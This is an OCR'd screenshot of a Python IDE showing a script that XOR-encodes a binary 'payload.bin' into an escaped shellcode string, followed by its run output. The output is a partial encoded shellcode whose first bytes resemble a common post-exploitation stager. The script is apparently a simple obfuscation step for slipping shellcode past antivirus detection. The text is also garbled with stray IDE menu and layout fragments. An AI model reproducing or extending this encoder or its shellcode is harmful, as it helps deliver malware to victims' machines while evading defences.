 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - 1.py
拖拽上传
pythonProject 1.py
1
main.py
31 sys.stderr.writelines(str(e))
1 21 1
process_bin() except Exception as e
1.py encode1.py
10 2
1 shellcode = ''
2 shellcode_size = 0
3 key1 = 10
4 key2 = 11
5 with open('./payload.bin','rb')as f:
6 try:
7 while True:
8 code = f.read(1)
9 if not code:
10 break
11 basecode =  ord(code) ^ key1^ key2
12 basecode_str = chr(basecode)
13 code_hex = hex(basecode)
14 code_hex = code_hex.replace('0x','')
15 if(len(code_hex)==1):
16 code_hex ='0'+code_hex
17 shellcode+='\\x'+code_hex
18 shellcode_size+=1
19 except Exception as e:
20 print(e)
21 print(shellcode)
中
with open('./payload.bin','rb')... try while True
Run: 1
C:\Users\Administrator\PycharmProjects\pythonProject\venv\Scripts\python.exe C:/Users/Administrator/PycharmProjects/pythonProject/1.py
\xfd\x49\x82\xe5\xf1\xe9\xc9\x01\x01\x01\x40\x50\x40\x51\x53\x50\x57\x49\x30\xd3\x64\x49\x8a\x53\x61\x49\x8a\x53\x19\x49\x8a\x53\x21\x49\x8a\x73\x51\x49\x0e\xb6\x4b\x4b\x4c\x30\xc8\x49\x30\xc1\xad\x3d\x60\
Process finished with exit code 0
Project
Structure
Favorites
Run TODO Problems Debug Terminal Python Packages Python Console Event Log
5:1 CRLF U hon 3.8 (pythonProject)